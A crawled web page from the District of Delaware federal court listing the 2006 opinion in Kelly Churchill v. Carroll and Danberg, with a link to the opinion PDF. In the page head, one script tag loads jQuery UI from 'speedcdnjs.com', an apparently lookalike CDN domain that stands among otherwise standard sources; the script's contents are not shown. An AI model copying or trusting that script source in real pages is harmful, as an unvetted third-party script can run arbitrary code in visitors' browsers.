

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ded.uscourts.gov/opinion/kelly-churchill-v-thomas-l-carroll-and-carl-c-danberg
body_size: 7327
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/opinion/kelly-churchill-v-thomas-l-carroll-and-carl-c-danberg" />
<link rel="shortlink" href="/node/75345" />
<link rel="shortcut icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>KELLY CHURCHILL v. THOMAS L. CARROLL and CARL C. DANBERG | District of Delaware | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_zclA0YKcMAWL0rOKeyxx5smzGTKoptTJeqxQONdv7r4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_EyIBkGrp8GinPMv9y_UWzPJIg-ykCl5tDub_fbty8FU.css" media="all" />
  <script src="https://www.ded.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t6lijb"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-138872182-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-138872182-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Delaware. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of Delaware does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-138872182-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/opinion\/kelly-churchill-v-thomas-l-carroll-and-carl-c-danberg":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-75345 node-type-opinion section-opinion">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ded.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Delaware                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Colm F. Connolly, Chief Judge | Randall C. Lohan - Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/opinion/kelly-churchill-v-thomas-l-carroll-and-carl-c-danberg" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="200" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form--p5_w-MgO4tuQXJ48-zPfmocndI8wNMko2K4Pk6YbSE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-829"><a href="/judges-info">Chambers</a><ul class="menu"><li class="first leaf menu-mlid-832"><a href="/judge/chief-judge-colm-f-connolly">Chief Judge Colm F. Connolly</a></li>
<li class="leaf menu-mlid-833"><a href="/judge/district-judge-maryellen-noreika">District Judge Maryellen Noreika</a></li>
<li class="leaf menu-mlid-1089"><a href="/judge/district-judge-gregory-b-williams">District Judge Gregory B. Williams</a></li>
<li class="leaf menu-mlid-949"><a href="/judge/district-judge-jennifer-l-hall">District Judge Jennifer L. Hall</a></li>
<li class="leaf menu-mlid-831"><a href="/judge/district-judge-richard-g-andrews">District Judge Richard G. Andrews</a></li>
<li class="leaf menu-mlid-835"><a href="/judge/magistrate-judge-christopher-j-burke">Magistrate Judge Christopher J. Burke</a></li>
<li class="leaf menu-mlid-836"><a href="/judge/magistrate-judge-sherry-r-fallon">Magistrate Judge Sherry R. Fallon</a></li>
<li class="leaf menu-mlid-1124"><a href="/judge/magistrate-judge-laura-d-hatcher">Magistrate Judge Laura D. Hatcher</a></li>
<li class="leaf menu-mlid-1114"><a href="/judge/magistrate-judge-eleanor-g-tennyson">Magistrate Judge Eleanor G. Tennyson</a></li>
<li class="leaf menu-mlid-837"><a href="/visiting-judges">Visiting Judges</a></li>
<li class="last leaf has-children menu-mlid-728"><a href="/special-masters">Special Masters</a></li>
</ul></li>
<li class="expanded menu-mlid-671"><a href="/general-information">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf has-children menu-mlid-725"><a href="/general-information">General Information</a></li>
<li class="leaf menu-mlid-724"><a href="/faqs">FAQs</a></li>
<li class="leaf has-children menu-mlid-727"><a href="/rules-policies-standing-orders">Rules, Policies &amp; Standing Orders</a></li>
<li class="leaf has-children menu-mlid-942"><a href="/judgmentparties-index">Judgement/Parties Index</a></li>
<li class="leaf menu-mlid-847"><a href="/employment">Employment</a></li>
<li class="leaf has-children menu-mlid-726"><a href="/court-reporting">Court Reporting</a></li>
<li class="leaf menu-mlid-1130"><a href="/journalists-and-media">For Journalists and Media</a></li>
<li class="last leaf menu-mlid-1139"><a href="/accessibility-accommodations">Accessibility Accommodations</a></li>
</ul></li>
<li class="expanded menu-mlid-1133"><a href="/finance">Finance</a><ul class="menu"><li class="first leaf menu-mlid-1134"><a href="/criminal-debt">Criminal Debt</a></li>
<li class="leaf menu-mlid-745"><a href="/pro-hac-vice">Pro Hac Vice</a></li>
<li class="leaf menu-mlid-796"><a href="/fee-schedule-refund-policy">Fee Schedule &amp; Refund Policy</a></li>
<li class="leaf menu-mlid-1135"><a href="/court-registry-investment-system-cris">Court Registry Investment System (CRIS)</a></li>
<li class="last leaf menu-mlid-1136"><a href="/passports">Passports</a></li>
</ul></li>
<li class="expanded menu-mlid-591"><a href="/jury-info">Juror Info</a><ul class="menu"><li class="first leaf menu-mlid-839"><a href="/ejuror">eJuror</a></li>
<li class="leaf menu-mlid-853"><a href="/faqs/Juror">Juror FAQ&#039;s</a></li>
<li class="leaf menu-mlid-843"><a href="/faqs/eJuror">eJuror FAQs</a></li>
<li class="leaf menu-mlid-840"><a href="/jury-plan">Jury Plan</a></li>
<li class="last leaf menu-mlid-841"><a href="/information-employers">Information for Employers</a></li>
</ul></li>
<li class="expanded menu-mlid-587"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-672"><a href="/guidelines-use-courthouse-facilities">Courthouse Facilities</a></li>
<li class="leaf menu-mlid-680"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-811"><a href="/annual-attorney-registration-fees">Annual Attorney Registration Fees</a></li>
<li class="leaf menu-mlid-684"><a href="/attorney-lounges">Attorney Lounges</a></li>
<li class="leaf menu-mlid-810"><a href="/advisory-committee">Advisory Committee</a></li>
<li class="leaf menu-mlid-685"><a href="/federal-civil-panel">Federal Civil Panel</a></li>
<li class="leaf menu-mlid-677"><a href="/criminal-justice-act-cja-evoucher">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-825"><a href="/page/court-reporting">Court Reporting</a></li>
<li class="leaf menu-mlid-976"><a href="/limited-practice-privilege-instructions">Limited Practice Privilege Instructions</a></li>
<li class="last leaf menu-mlid-1091"><a href="/ombudsman">Ombudsman</a></li>
</ul></li>
<li class="leaf menu-mlid-583"><a href="/judges-info/opinions">Opinions</a></li>
<li class="expanded menu-mlid-755"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-867"><a href="/forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-585"><a href="/cmecf-information">CM/ECF Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-951"><a href="/nextgen-information">NextGen Information</a></li>
<li class="leaf menu-mlid-711"><a href="/ecfpacer-login-page">ECF/PACER Login Page</a></li>
<li class="leaf menu-mlid-676"><a href="/registrationtraining">Registration/Training</a></li>
<li class="leaf menu-mlid-857"><a href="/tutorials">Tutorials</a></li>
<li class="leaf menu-mlid-712"><a href="/manualsprocedures">Manuals/Procedures</a></li>
<li class="leaf menu-mlid-714"><a href="/sealed-document-filing-video">Sealed Document Filing Video</a></li>
<li class="leaf menu-mlid-715"><a href="/case-opening-video">Case Opening Video</a></li>
<li class="last leaf menu-mlid-723"><a href="/faqs/cm_ecf">CM/ECF Technical FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-586"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-707"><a href="/introduction">Introduction</a></li>
<li class="leaf menu-mlid-708"><a href="/information-clerks-office-cancannot-provide">Information the Clerk&#039;s Office Can/Cannot Provide</a></li>
<li class="leaf menu-mlid-709"><a href="/privacy-notice-pro-se-filers">Privacy Notice for Pro Se Filers</a></li>
<li class="leaf menu-mlid-955"><a href="/representing-yourself-federal-district-court">Representing Yourself in Federal District Court</a></li>
<li class="leaf menu-mlid-827"><a href="/forms/proseforms">Pro Se Forms</a></li>
<li class="last leaf menu-mlid-710"><a href="/website-links">Website Links</a></li>
</ul></li>
<li class="expanded menu-mlid-571"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-691"><a href="/judges">Judges</a></li>
<li class="leaf menu-mlid-693"><a href="/magistrates">Magistrate Judges</a></li>
<li class="leaf menu-mlid-698"><a href="/clerks">Clerks</a></li>
<li class="leaf menu-mlid-699"><a href="/us-marshals-district-delaware">U.S. Marshals</a></li>
<li class="leaf menu-mlid-700"><a href="/us-attorneys">U.S. Attorneys</a></li>
<li class="leaf menu-mlid-694"><a href="/court-security">Court Security</a></li>
<li class="leaf menu-mlid-702"><a href="/layton-award-recipients">Layton Award Recipients</a></li>
<li class="leaf menu-mlid-701"><a href="/court-links">Court Links</a></li>
<li class="last leaf menu-mlid-1131"><a href="/us-district-court-district-delaware-succession-chart">Succession Chart</a></li>
</ul></li>
<li class="last expanded menu-mlid-588"><a href="/programs-services">Community Outreach</a><ul class="menu"><li class="first leaf menu-mlid-703"><a href="/federal-trial-practice-seminar">Federal Trial Practice Seminar</a></li>
<li class="leaf menu-mlid-682"><a href="/re-entry-court">Re-entry Court</a></li>
<li class="leaf menu-mlid-681"><a href="/high-school-fellowship-program">High School Fellowship Program</a></li>
<li class="last leaf menu-mlid-704"><a href="/community-outreach-events">Community Outreach Events</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              KELLY CHURCHILL v. THOMAS L. CARROLL and CARL C. DANBERG            </h1>
          
                                        
                      <article about="/opinion/kelly-churchill-v-thomas-l-carroll-and-carl-c-danberg" typeof="sioc:Item foaf:Document" role="article" class="node node--opinion node--full node--opinion--full">
      <header>
                  <span property="dc:title" content="KELLY CHURCHILL v. THOMAS L. CARROLL and CARL C. DANBERG" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-case field--type-text field--label-inline clearfix"><div class="field__label">Case:&nbsp;</div><div class="field__items"><div class="field__item even">05-439</div></div></div><div class="field field--name-field-judge field--type-node-reference field--label-inline clearfix"><div class="field__label">Judge:&nbsp;</div><div class="field__items"><div class="field__item even"><a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a></div></div></div><div class="field field--name-field-opinion-date field--type-date field--label-inline clearfix"><div class="field__label">Date:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2006-07-20T00:00:00-04:00" class="date-display-single">07/20/2006</span></div></div></div><div class="field field--name-field-opinion-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/05-439_2.pdf" type="application/pdf; length=48323">05-439_2.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-57011" class="block block--nodeblock block--nodeblock-57011">
        <div class="block__content">
    <div id="node-57011" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/google-translate" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Google Translate" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="translate"><span style="”font-size:18px;”"><strong>TRANSLATE:</strong><span>   <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=es&amp;u=http://www.ded.uscourts.gov/" id="espanol" style="font-size:11px">Español </a> </span></span>
<div style="”font-style:italic;”"><span style="”font-size:18px;”"><span><em><span style="”font-size:18px;”"><span>The above links use Google Translate, a free online language translation service. Computerized translations are only an approximation of the website's original content.</span></span></em></span></span></div>
<p><span style="”font-size:18px;”"><span> </span></span></p></div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="https://www.ded.uscourts.gov">Home</a> | <a href="/hours-and-directions">Contact Us</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/faqs/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
